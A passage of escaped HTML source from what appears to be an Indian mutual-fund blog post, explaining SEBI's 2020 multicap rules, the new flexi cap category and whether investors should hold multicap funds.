fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy HBSC mutual\nfund has launched a multi cap fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses decided to convert\ntheir existing multi cap schemes into flexi cap schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin multicap\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual funds need a minimum of 25%\ninvestment into each mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis means 50% of the total portfolio at\nall times will be invested in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis makes the fund highly aggressive,\nvolatile but at the same potential for higher growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore one needs a longer time horizon,\nideally 7 years or more since both mid and small cap stocks go through various\ncycles and need a longer time period for their potential to materialize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does come with the caveat of the fund\ngoing through volatile phases which is unfortunately when most investors tend\nto redeem.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr 